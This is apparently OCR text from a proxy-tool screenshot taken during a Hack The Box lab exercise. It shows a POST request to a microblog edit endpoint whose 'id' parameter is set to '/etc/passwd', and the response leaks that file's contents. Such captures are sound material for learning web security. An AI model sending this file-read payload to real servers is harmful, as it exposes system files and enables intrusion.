 Intercept
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Assistant
Workflows
Convert
Logging
Search
Exports
Workspace
Files
Projects
http://testing.microblog.ht
<
>
Send
1 POST /edit/index.php HTTP/1.1
2 Host: testing.microblog.htb
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 Origin: http://testing.microblog.htb
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8
9 Sec-GPC: 1
10 Accept-Language: en-GB,en;q=0.7
11 Referer: http://testing.microblog.htb/edit/
12 Accept-Encoding: gzip, deflate
13 Cookie: username=j2uankkada9qrsjlgihohi5ur2
14 Content-Length: 22
15
16 id=/etc/passwd&txt=hey
2 / 2
Response
Pretty Raw Preview
there<\/div><\/div><div class = \"tkpnr438qi blog-indiv-
content\"><div class = \"blog-text\">hey<\/div><\/div>
<div class = \"\/etc\/passwd blog-indiv-
content\">root:x:0:0:root:\/root:\/bin\/bash\ndaemon:x:1:1
:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\nbin:x:2:2:bin:\/
bin:\/usr\/sbin\/nologin\nsys:x:3:3:sys:\/dev:\/usr\/sbin\
/nologin\nsync:x:4:65534:sync:\/bin:\/bin\/sync\ngames:x:5
:60:games:\/usr\/games:\/usr\/sbin\/nologin\nman:x:6:12:ma
n:\/var\/cache\/man:\/usr\/sbin\/nologin\nlp:x:7:7:lp:\/va
r\/spool\/lpd:\/usr\/sbin\/nologin\nmail:x:8:8:mail:\/var\
/mail:\/usr\/sbin\/nologin\nnews:x:9:9:news:\/var\/spool\/
news:\/usr\/sbin\/nologin\nuucp:x:10:10:uucp:\/var\/spool\
/uucp:\/usr\/sbin\/nologin\nproxy:x:13:13:proxy:\/bin:\/us
r\/sbin\/nologin\nwww-data:x:33:33:www-
data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backu
p:\/var\/backups:\/usr\/sbin\/nologin\nlist:x:38:38:Mailin
g List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd
:\/run\/ircd:\/usr\/sbin\/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:6
5534:65534:nobody:\/nonexistent:\/usr\/sbin\/nologin\n_apt
:x:100:65534::\/nonexistent:\/usr\/sbin\/nologin\nsystemd-
network:x:101:102:systemd Network
9277 bytes | 2048ms